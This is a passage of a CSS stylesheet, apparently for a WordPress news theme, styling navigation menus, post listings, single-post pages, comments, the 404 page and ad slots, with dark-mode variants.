	color: var(--black);
}

.navbar-top-right ul li a {
	display: inline-block;
	font-size: 15px;
	color: var(--black);
	margin-left: 15px;
}

/**
 * Navbar Menu Slide
 * ==============================================================
 */

.navbar-menu-slide {
	overflow: hidden;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100vh;
	background: rgba(0, 0, 0, 0.9);
	z-index: 1000;
	margin-left: -100%;
}

.navbar-menu-slide-container {
	overflow: auto;
	width: 300px;
	height: 100vh;
	background: var(--white);
	padding: 0 20px;
	margin-left: -100%;
}

.navbar-menu-slide-header {
	padding: 15px 0;
}

.close-navbar-menu-slide {
	float: right;
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 40px;
	text-align: center;
	vertical-align: middle;
	border-radius: 40px;
	color: var(--black);
	background: var(--tint10);
	cursor: pointer;
}

.close-navbar-menu-slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 4px;
}

.navbar-menu-slide-content {
	padding: 20px;
}

.navbar-menu-slide-content ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-slide-content ul li {
	display: block;
}

.navbar-menu-slide-content ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	float: right;
}

.navbar-menu-slide-content ul li a {
	display: block;
	padding: 10px 0;
	font-weight: bold;
	color: var(--black);
}

/**
 * Navbar Menu Network
 * ==============================================================
 */
 
 @media (max-width: 1024px) {
	.navbar-top-center ul li, .network-menu {
		display: none;
	}
}

 .network-menu {
	margin-left: -100%;
	position: absolute;
	min-width: 1024px;
	height: 200px;
	background-color: #FFFFFF;
	left: 50%;
	transform: translateX(-50%);
	z-index: 999;
	border-bottom: 3px solid var(--blue-network);
	border-radius: 20px;
	box-shadow: 0px -4px 22px -3px rgba(0,0,0,0.1);
}

 body.dark-mode .network-menu{
	background-color: var(--dark-primary);
 }

 body.dark-mode .network-menu ul li a{
	color: var(--white);
 }

 body.dark-mode #open_nav_menu_network svg{
	fill: var(--white);
 }

 .network-menu ul {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	height: 150px;
 }

 .network-menu ul li {
	display: inline-block;
	flex-basis: 20%;
	margin: 0 15px;
 }

 .network-menu ul li a{
	color: var(--blue-network);
	font-weight: 700;
	width: 1024px;
}

 .network-menu ul li a:hover{
	text-decoration: underline;
 }

 .navbar-top-center{
	cursor: pointer;
 }

/* Child menu */

.navbar-menu-slide-content ul li ul {
	display: none;
	padding: 10px 15px;
}

.navbar-menu-slide-content ul li ul li a {
	font-size: 15px;
}

.navbar-menu-slide-footer ul li {
	display: inline-block;
	margin-bottom: 5px;
}

.navbar-menu-slide-footer ul li a {
	display: inline-block;
	font-size: 13px;
	color: var(--tint7);
	margin-right: 15px;
}

.navbar-menu-slide-footer p {
	margin: 0;
	line-height: 1.4;
	color: var(--tint7);
	font-size: 13px;
}

.navbar-menu-slide-footer p a {
	color: inherit;
	font-weight: bold;
	text-decoration: underline;
}

/**
 * Navbar Main
 * ==============================================================
 */

@media (max-width: 768px) {
	.navbar-main {
		display: none;
	}
}

.navbar-main-flex {
	width: 100%;
	height: auto;
	padding: 25px 0;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

/**
 * Navbar Main Site Branding
 * ==============================================================
 */

.navbar-main-site-branding h1 {
	display: inline-block;
	margin: 0 20px 5px 0;
	font-size: xxx-large;
	letter-spacing: -0.5px;
}

.navbar-main-site-branding h1 a {
	color: var(--blue);
}

.navbar-main-site-branding img {
	width: 250px;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin-right: 20px;
}
.navbar-main-site-branding .custom_logo_dark_id img, .navbar-mobile-site-branding .custom_logo_dark_id img, .footer .custom_logo_dark_id img{
	display: none;
}

body.dark-mode .custom_logo_id{
	display: none;
}

body.dark-mode .navbar-main-site-branding .custom_logo_dark_id img, body.dark-mode .navbar-mobile-site-branding .custom_logo_dark_id img, body.dark-mode .footer .custom_logo_dark_id img{
	display: block;
}


/**
 * Navbar Main Ads
 * ==============================================================
 */

.navbar-main-ads {
	overflow: hidden;
	width: 728px;
	height: auto;
}

.navbar-main-ads img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

@media (min-width: 421px){
	.navbar-mobile-ads{
		display: none;
	}
}

@media (max-width: 420px) {
	.navbar-mobile-ads{
		overflow: hidden;
		width: 367px;
		height: auto;
	}

	.navbar-mobile-ads img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}	
}

/**
 * Navbar Menu
 * ==============================================================
 */

.navbar-menu {
	width: 100%;
}

@media (max-width: 768px) {
	.navbar-menu {
		display: none;
	}
}

/**
 * Navbar Menu Menu
 * ==============================================================
 */

/* .navbar-menu-menu {
	overflow: auto;
	white-space: nowrap;
	background: var(--blue);
	border-radius: 5px;
	padding: 0 20px;
	transition: 0.5s;
}

.navbar-menu-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-menu ul li {
	display: inline-block;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--white);
	font-size: 14px;
	margin-left: 6px;
}

.navbar-menu-menu ul li:first-child a {
	padding-left: 0;
}

.navbar-menu-menu ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--white);
	font-weight: bold;
	font-size: 15.5px;
} */

/* Child menu */
/* 
.navbar-menu-menu ul li:hover ul {
	display: block;
}

.navbar-menu-menu ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--blue);
}

.navbar-menu-menu ul li ul li {
	display: block;
}

.navbar-menu-menu ul li ul li:first-child a {
	padding-left: 15px;
}

.navbar-menu-menu ul li ul li a {
	padding: 10px 15px;
	font-size: 14px;
} */

/* Navbar Menu Menu */
.navbar-menu-menu {
    position: relative;
    background: var(--blue);
    border-radius: 5px;
    padding: 0;
}

.navbar-menu-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.navbar-menu-menu ul li {
    display: inline-block;
    position: relative;
}

.navbar-menu-menu ul li > a {
    display: inline-block;
    padding: 15px 20px;
    color: var(--white);
    font-weight: bold;
    font-size: 15.5px;
    text-decoration: none;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
    content: "\f0d7";
    display: inline-block;
    font-family: "Font Awesome 6 Free";
    font-size: 14px;
    margin-left: 6px;
    color: var(--white);
}

.menu-secondary-container, .navbar-menu-menu ul li ul{
	background: #F0F0F0 !important;
}

.navbar-menu-menu.secondary{
	background: #F0F0F0 !important;
	border-radius: 0;
}

.navbar-menu-menu.secondary ul li > a{
	color: #404040;
}

body.dark-mode .menu-secondary-container, body.dark-mode .navbar-menu-menu ul li ul{
	background: #353535 !important;
}

.menu-secondary-container ul li a, .navbar-menu-menu ul li ul li>a{
	color: #404040 !important;
}

body.dark-mode .menu-secondary-container ul li a, body.dark-mode .navbar-menu-menu ul li ul li>a{
	color: var(--white) !important;
}

/* Dropdown menu */
.navbar-menu-menu ul li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
    background: var(--blue);
    border-radius: 5px;
}

.navbar-menu-menu ul li:hover > ul {
    display: block;
}

.navbar-menu-menu ul li ul li {
    display: block;
    white-space: nowrap;
}

.navbar-menu-menu ul li ul li > a {
    padding: 10px 20px;
    font-size: 14px;
    color: var(--white);
    text-decoration: none;
}

/* Nested submenus */
.navbar-menu-menu ul li ul li ul {
    top: 0;
    left: 100%;
    margin-top: -2px;
}

/* Remove default list styling for submenus */
.navbar-menu-menu ul ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

/**
 * Navbar Mobile
 * ==============================================================
 */

.navbar-mobile {
	overflow: hidden;
	width: 100%;
	position: sticky;
	top: 0;
	left: 0;
	z-index: 999;
	background: var(--white);
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-mobile.scroll {
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile {
		display: none;
	}
}

.navbar-mobile-flex {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	height: 60px;
}

/**
 * Navbar Mobile Menu Button
 * ==============================================================
 */

.navbar-mobile-menu-button span svg {
	display: inline-block;
	width: 30px;
	background: var(--white);
	border-radius: 5px;
	border-color:var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Site Branding
 */

.navbar-mobile-site-branding h1 {
	display: inline-block;
	margin: 0;
}

.navbar-mobile-site-branding h1 a {
	color: var(--blue);
}

.navbar-mobile-site-branding img {
	width: 180px;
	height: auto;
	vertical-align: middle;
	object-fit: cover;
}

/**
 * Navbar Mobile Search Button
 * ==============================================================
 */

.navbar-mobile-search-button span svg {
	display: inline-block;
	width: 22px;
	fill: var(--black);
	/*background: var(--white);*/
	border-radius: 5px;
	border-color: var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Menu
 * ==============================================================
 */

.navbar-mobile-menu {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile-menu {
		display: none;
	}
}

.navbar-mobile-menu .container {
	padding: 0 5px;
}

.navbar-mobile-menu-flex {
	overflow: auto;
	white-space: nowrap;
}

.navbar-mobile-menu-flex ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-mobile-menu-flex ul li {
	display: inline-block;
}

/*
.navbar-mobile-menu-flex ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	margin-left: 6px;
}*/

.navbar-mobile-menu-flex ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--black);
	font-weight: 600;
}

/* Child menu */
/*
.navbar-mobile-menu-flex ul li:hover ul {
	display: block;
}*/

.navbar-mobile-menu-flex ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--white);
	box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
}

.navbar-mobile-menu-flex ul li ul li {
	display: block;
}

.navbar-mobile-menu-flex ul li ul li a {
	font-size: 14px;
	padding: 10px 15px;
}

/**
 * Search Form Mobile
 * ==============================================================
 */

.search-form-mobile {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1000;
	background: var(--white);
}

@media (min-width: 768px) {
	.search-form-mobile {
		display: none;
	}
}

.search-form-mobile-flex {
	position: relative;
	display: flex;
	flex-direction: row;
	align-items: center;
	height: 60px;
}

.search-form-mobile-flex form {
	width: 100%;
}

.search-form-mobile button svg {
	display: inline-block;
	width: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 2px;
}

.search-form-mobile button[type=submit] {
	position: absolute;
	left: 0;
	padding: 12px 15px;
	outline: none;
	border: none;
	background: transparent;
	margin-top: 10px;
}

.search-form-mobile input[type=text] {
	background: var(--white);
	width: 100%;
	outline: none;
	font-family: inherit;
	font-size: inherit;
	padding: 10px 40px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	margin-top: 10px;
}

.search-form-mobile button[type=button] {
	position: absolute;
	right: 0;
	padding: 12px 15px;
	outline: none;
	font-size: inherit;
	font-family: inherit;
	border: none;
	background: transparent;
	margin-top: 10px;
}

/**
 * Posts Bottom Menu
 * ==============================================================
 */

.posts-bottom-menu {
	margin-top: 25px;
}

@media (max-width: 468px) {
	.posts-bottom-menu {
		margin-top: 20px;
	}
}

.posts-bottom-menu-flex {
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	flex-wrap: nowrap;
}

@media (max-width: 1020px) {
	.posts-bottom-menu .container {
		overflow: auto;
	}

	.posts-bottom-menu-flex {
		width: 1000px;
	}
}

.post-bottom-menu {
	position: relative;
	width: 318px;
}

.post-bottom-menu-image {
	overflow: hidden;
	width: 120px;
	height: 120px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 4px;
}

.post-bottom-menu-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-menu-image img:hover{
	transform: scale(1.1);
}

.post-bottom-menu-entry {
	padding: 0 0 0 15px;
	display: table-cell;
	vertical-align: top;
}

.post-bottom-menu-title {
	display: block;
	font-size: 15.5px;
	line-height: 1.4;
	margin: 0 0 5px 0;
}

.post-bottom-menu-title a {
	color: var(--black);
}

.post-bottom-menu-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.post-bottom-menu-title {
		font-size: 15px;
	}
}

/**
 * Main
 * ==============================================================
 */

.main {
	margin-top: 30px;
	display: inline-block;
	width: 100%;
}

@media (max-width: 468px) {
	.main {
		margin-top: 15px;
	}
}

/**
 * Main Left
 * ==============================================================
 */

.main-left {
	width: 66%;
	float: left;
}

@media (max-width: 768px) {
	.main-left {
		width: 520px;
		float: none;
		margin: 0 auto;
	}
}

@media (max-width: 540px) {
	.main-left {
		width: 100%;
		float: none;
		margin: 0;
	}
}

/**
 * Posts Swiper
 * ==============================================================
 */

.posts-swiper {
	overflow: hidden;
	border-radius: 8px;
}

.post-swiper {
	position: relative;
}

.post-swiper-image {
	width: 100%;
	height: 400px;
	margin: 0;
	padding: 0;
}

.post-swiper-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-swiper-image img:hover{
    transform: scale(1.1);
}

.post-swiper-entry {
	overflow: hidden;
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 20px 15px;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
}

.post-swiper-category a {
	font-weight: bold;
	color: var(--white);
	font-size: 15px;
}

.post-swiper-title {
	display: block;
	margin: 10px 0;
	font-size: 24px;
	font-weight: 800;
	line-height: 1.3;
}

.post-swiper-title a {
	color: var(--white);
}

.post-swiper-title a:hover {
	color: #FFB562;
}

.post-swiper-datapost {
	color: var(--tint6);
	font-size: 13px;
}

.post-swiper-datapost a {
	color: inherit;
	font-weight: bold;
}

.post-swiper-datapost .separator {
	margin: 0 5px;
}

@media (max-width: 768px) {
	.post-swiper-image {
		height: 300px;
	}

	.post-swiper-title {
		font-size: 24px;
	}
}

@media (max-width: 468px) {
	.post-swiper-category a {
		font-size: 12px;
	}

	.post-swiper-title {
		font-size: 20px;
	}

	.post-swiper-datapost {
		font-size: 12px;
	}
}

/**
 * Posts Main
 * ==============================================================
 */

.posts-main {
	margin-top: 30px;
}

.posts-main.paged {
	margin-top: 0;
}

.posts-main-paged-title {
	margin-bottom: 20px;
	font-size: 15.5px;
	text-align: center;
	line-height: 1.3;
}

.posts-main-paged-title a {
	color: var(--blue);
}

.post-main {
	width: 100%;
	margin-bottom: 25px;
}

.post-main-image {
	overflow: hidden;
	width: 200px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 6px;
}

.post-main-image img {
	width: 100%;
	height: 140px;
	object-fit: cover;
	transition: transform .5s ease;
	border-radius: 6px;
}

.post-main-image img:hover{
	transform: scale(1.2);
}

.post-main-entry {
	padding-left: 25px;
	display: table-cell;
	vertical-align: middle;
}

.post-main-category {
	color: var(--tint7);
}

.post-main-category a {
	font-weight: bold;
	color: var(--tint7);
	font-size: 14px;
}

.post-main-category a:not(:first-child) {
	margin-left: 6px;
}

.post-main-title {
	font-size: 20px;
	display: block;
	margin: 10px 0;
	line-height: 1.3;
	font-weight: 600;
}

.post-main-title a {
	color: var(--black);
}

.post-main-excerpt p {
	display: block;
	line-height: 1.4;
	color: var(--tint5);
	margin: 15px 0;
}

.post-main-datapost {
	font-size: 14px;
	color: var(--tint7);
}

.post-main-datapost a {
	color: inherit;
}

.post-main-datapost span.separator {
	margin: 0 4px;
}

@media (max-width: 568px) {
	.post-main-image {
		width: 110px;
	}

	.post-main-image img {
		height: 110px;
	}

	.post-main-entry {
		padding-left: 15px;
	}
}

@media (max-width: 468px) {
	.posts-main {
		margin-top: 15px;
	}

	.post-main {
		margin-bottom: 15px;
	}

	.post-main-category a {
		font-size: 12px;
	}

	.post-main-title {
		font-size: 17px;
	}

	.post-main-datapost {
		font-size: 12px;
	}
}

@media (max-width: 368px) {
	.post-main-title {
		font-size: 15px;
		font-weight: 700;
	}
}

/**
 * Posts Main Pagination
 * ==============================================================
 */

.posts-main-pagination {
	overflow: hidden;
	padding: 10px 0;
	text-align: center;
}

.posts-main-pagination a {
	display: inline-block;
	padding: 10px 20px;
	margin: 0 3px;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
}

/**
 * Main Single
 * ==============================================================
 */

/* main single breadcrumbs */

.main-single-breadcrumbs {
	font-size: 14px;
	color: var(--tint7);
}

.main-single-breadcrumbs span {
	display: inline-block;
	font-weight: 600;
}

.main-single-breadcrumbs span a {
	color: inherit;
}

.main-single-breadcrumbs span a:hover {
	color: var(--black);
}

body.dark-mode .main-single-breadcrumbs span a:hover{
	color: var(--white); 	
}

.main-single-breadcrumbs span.breadcrumbs__separator {
	margin: 0 5px;
	font-size: 12px;
}

/* main single title */

.main-single-title h1 {
	font-size: 36px;
	line-height: 1.15;
	font-weight: 800;
	margin: 20px 0;
	text-align: center;
}

.main-single-title h1 a {
	color: var(--black1);
}

@media (max-width: 468px) {
	.main-single-title h1 {
		font-size: 28px;
	}
}

/* main single excerpt */

.main-single-excerpt p {
	margin: 0 0 15px 0;
	font-size: 16px;
	line-height: 1.5;
	color: var(--tint5);
	text-align: center;
}

/* main single metadata */

.main-single-metadata {
	margin-bottom: 20px;
	font-size: 15.5px;
}

.main-single-date {
	display: block;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
	color: var(--tint5);
	margin-bottom: 25px;
}

.metadata-box {
	overflow: hidden;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.main-single-admin a {
	color: var(--black);
	font-weight: 700;
	vertical-align: middle;
	font-size: 15px;
}

.main-single-comments-count {
	display: inline-block;
	padding: 8px 15px;
	background: var(--tint10);
	font-size: 14px;
	border-radius: 30px;
}

.main-single-comments-count a {
	color: var(--black);
	font-weight: 600;
}

.main-single-comments-count a i {
	font-size: 13px;
}

.main-single-view{
	color: var(--black);
	font-weight: 450;
	display: inline-block;
	font-size: 14px;

}

/* main single featured image */

.main-single-featured-image {
	overflow: hidden;
	width: 100%;
	height: auto;
	margin: 0 0 10px 0;
	padding: 0;
}

.main-single-featured-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 15px;
}

.main-single-featured-image figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

/* main single content */

.main-single-content {
	overflow: hidden;
	word-wrap: break-word;
}

.main-single-content h1,
.main-single-content h2,
.main-single-content h3,
.main-single-content h4,
.main-single-content h5,
.main-single-content h6 {
	display: block;
	margin: 0 0 15px 0;
}

.main-single-content p {
	display: block;
	line-height: 1.6;
	margin: 0 0 20px 0;
}

.main-single-content a {
	color: var(--blue);
}

.main-single-content a:hover{
	text-decoration: underline;
}

.main-single-content blockquote {
	margin: 10px 0;
	padding: 10px 0 10px 20px;
	border-left: 6px solid var(--blue);
}

.main-single-content blockquote p {
	display: block;
	font-weight: 700;
	margin: 0 0 10px 0;
}

.main-single-content blockquote cite {
	line-height: 1.4;
	font-style: normal;
}

.main-single-content figure {
	overflow: hidden;
	margin: 10px 0;
	padding: 0;
}

.main-single-content figure.wp-caption {
	width: 100% !important;
}

.main-single-content figure.alignleft {
	text-align: left;
}

.main-single-content figure.aligncenter {
	text-align: center;
}

.main-single-content figure.alignright {
	text-align: right;
}

.main-single-content figure img {
	max-width: 100%;
	height: auto;
	vertical-align: middle;
}

.main-single-content img, .main-single-content p img {
	max-width: 100%;
	height: auto;
	border-radius: 10px;
}

.main-single-content figure figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

.main-single-content figure.alignleft > figcaption {
	display: block !important;
	text-align: left;
}

.main-single-content figure.aligncenter > figcaption {
	display: block !important;
	text-align: center;
}

.main-single-content figure.alignright > figcaption {
	display: block !important;
	text-align: right;
}

.main-single-content .aligncenter {
	display: block;
	margin: 10px auto;
}

.main-single-content .alignleft {
	display: block;
	margin-right: auto;
}

.main-single-content .alignright {
	display: block;
	margin-left: auto;
}

.main-single-content ul,
.main-single-content ol {
	margin: 10px 0;
}

.main-single-content ul li, 
.main-single-content ol li {
	padding: 5px 0;
	line-height: 1.4;
}

.main-single-content iframe {
	max-width: 100%;
}

/* main single content table */

.main-single-content table {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #ccc;
}

.main-single-content table th, .main-single-content table td {
  padding: 8px;
  border: 1px solid #ccc;
}

.main-single-content table th {
  background-color: #f2f2f2;
  text-align: left;
}

.main-single-content table tbody tr:nth-child(even) {
  background-color: #f2f2f2;
}

body.dark-mode .main-single-content table tbody tr:nth-child(even), body.dark-mode .main-single-content table th{
	background-color: var(--dark-primary);
}

/* main single content pagination */

.main-single-content-pagination {
	padding: 15px 0;
}

.main-single-content-pagination span.page-links-title {
	display: block;
	font-weight: 700;
	font-size: 15.5px;
	margin-bottom: 10px;
	background: transparent;
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--tint9);
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers.current {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--blue);
	color: var(--white);
}

/* main single tags */

.main-single-tags {
	padding: 15px 0;
}

.main-single-tags a {
	display: inline-block;
	padding: 6px 12px;
	margin: 0 4px 5px 0;
	border: 1px solid var(--blue);
	border-radius: 30px;
	color: var(--blue);
	font-weight: 700;
	font-size: 14px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.main-single-tags a:hover {
	background: var(--blue);
	color: var(--white);
}

/* main single share */

.main-single-share {
	padding: 30px 0;
	text-align: center;
}

.main-single-share-title span {
	display: block;
	text-align: center;
	margin: 10px 0;
	color: var(--tint7);
	font-size: 15px;
}

.main-single-share a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 38px;
	border-radius: 30px;
	text-align: center;
	color: var(--white);
	margin: 0 2px 2px 2px;
}

.main-single-share a.fb {
	background: #1877F2;
}

.main-single-share a.tw {
	background: #0F1419;
}

.main-single-share a.wa {
	background: #25D366;
}

.main-single-share a.em {
	background: #BB001B;
}

.main-single-share a.pn {
	background: #E60023;
}

.main-single-share a.tl {
	background: #0088CC;
}

.main-single-share a.ln {
	background: #0077b5;
}

.main-single-share a.tr {
	background: #35465c;
}

/* main single author box */

.main-single-author-box {
	margin: 20px 0;
	padding: 20px;
	border: 1px solid var(--tint10);
	border-radius: 5px;
}



.main-single-author-box-image {
	display: table-cell;
	width: 120px;
	height: 120px;
}

.main-single-author-box-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 5px;
}

.main-single-author-box-content {
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}

.main-single-author-box-content h3 {
	display: block;
	margin: 0;
	padding: 0 0 10px 0;
}

.main-single-author-box-content h3 a {
	color: var(--blue);
}

.main-single-author-box-content p {
	display: block;
	margin: 0;
	font-size: 15px;
	line-height: 1.5;
	color: var(--tint5);
}

@media (max-width: 468px) {
	.main-single-author-box-image {
		display: block;
		margin: 0 auto 20px auto;
	}

	.main-single-author-box-content {
		display: block;
		padding-left: 0;
		margin: 0 auto;
		text-align: center;
	}
}

/* main single related */

.main-single-related {
	margin: 30px 0;
}

.main-single-related h2 {
	font-size: 20px;
	margin: 15px 0;
}

.main-single-related ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.main-single-related ul li {
	display: inline-block;
	width: 31%;
}

.post-related {
	overflow: hidden;
}

.post-related-image {
	width: 100%;
	height: 150px;
	margin: 0;
	padding: 0;
}

.post-related-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
	border-radius: 6px;
}

.post-related-title {
	display: block;
	font-size: medium;
	line-height: 1.3;
	margin: 10px 0 20px 0;
}

.post-related-title a {
	color: var(--black);
}

@media (max-width: 568px) {
	.main-single-related ul li {
		width: 48%;
	}

	.post-related-image {
		height: 120px;
	}

	.post-related-title {
		font-size: 15px;
	}
}

/* main single comments */

.comment-reply-title {
	display: inline-block;
	color: inherit;
	margin: 20px 0 0 0;
}

.comment-reply-title small a {
	color: var(--red1);
	font-size: 14px;
	margin-left: 5px;
}

.comment-form {
	margin-bottom: 30px;
}

.logged-in-as {
	display: block;
	margin: 15px 0;
}

.logged-in-as a {
	font-size: 14px;
	color: var(--tint4);
}

.comment-form-comment {
	margin: 10px 0;
}

.comment-form-comment label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-comment textarea {
	width: 100%;
	padding: 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	padding: 10px 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-cookies-consent input {
	margin-right: 4px;
}

.comment-form-cookies-consent label {
	font-size: 14px;
}

.form-submit {
	margin: 0;
}

.form-submit input.submit {
	padding: 10px 15px;
	outline: none;
	border: none;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
	cursor: pointer;
}

.post-comments {
	list-style-type: none;
	margin: 20px 0;
	padding: 0;
}

.post-comments li ul {
	list-style-type: none;
}

.comment-body {
	padding: 20px;
	background: var(--tint12);
	border-radius: 5px;
	margin-bottom: 15px;
}

.comment-author {
	margin-bottom: 10px;
}

.comment-author img {
	width: 30px;
	height: 30px;
	border-radius: 30px;
	vertical-align: middle;
	object-fit: cover;
	margin-right: 5px;
}

.comment-author span {
	font-size: 14px;
}

.comment-metadata a {
	font-size: 14px;
	color: var(--tint5);
}

.comment-content {
	line-height: 1.4;
}

.comment-body .reply a {
	font-size: 14px;
	font-weight: bold;
}

/**
 * Main Right
 * ==============================================================
 */

.main-right {
	width: 31%;
	float: right;
}

.main-right.main-right-sticky {
	position: sticky;
	-webkit-position: sticky;
	top: 20px;
}

@media (max-width: 768px) {
	.main-right {
		width: 520px;
		float: none;
		margin: 30px auto 0 auto;
	}
}

@media (max-width: 540px) {
	.main-right {
		width: 100%;
		float: none;
		margin-top: 30px
	}
}

@media (max-width: 468px) {
	.main-right {
		margin-top: 15px;
	}
}

/**
 * Main 404
 * ==============================================================
 */

.main-404 {
	overflow: hidden;
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.main-404-container {
	text-align: center;
}

.main-404-title {
	font-size: 100px;
	margin: 0;
}

.main-404-desc {
	font-size: 20px;
	margin: 10px 0;
	line-height: 1.4;
}

.main-404-home-link a {
	font-weight: 700;
	color: var(--black);
	text-decoration: underline;
}

/**
 * Posts Bottom Main
 * ==============================================================
 */

.posts-bottom-main {
	margin-top: 30px;
}

.posts-bottom-main-flex {
	overflow: auto;
}

.posts-bottom-main-flex ul {
	width: 1010px;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.posts-bottom-main-flex ul li {
	float: left;
	width: 186px;
	margin-right: 20px;
}

.posts-bottom-main-flex ul li:last-child {
	margin-right: 0;
}

.post-bottom-main {
	overflow: hidden;
}

.post-bottom-main-image {
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 140px;
	border-radius: 4px;
}

.post-bottom-main-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-main-image img:hover{
	transform: scale(1.1);
}

.post-bottom-main-title {
	margin: 20px 0 10px 0;
	font-size: medium;
	line-height: 1.3;
}

.post-bottom-main-title a {
	color: var(--black);
}

.post-bottom-main-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.posts-bottom-main {
		margin-top: 15px;
	}

	.post-bottom-main-title {
		font-size: 15px;
	}
}

/**
 * Advertisement
 * ==============================================================
 */

/* ads slider */
.ads-slider {
	width: 100%;
	margin-top: 25px;
}

.ads-slider-content {
	position: relative;
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-slider-content img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
}

@media (max-width: 930px) {
	.ads-slider-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-slider {
		margin-top: 15px;
	}
}

/* ads section 1 */
.ads-section-1 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-1-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-1-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-1-content {
		width: auto;
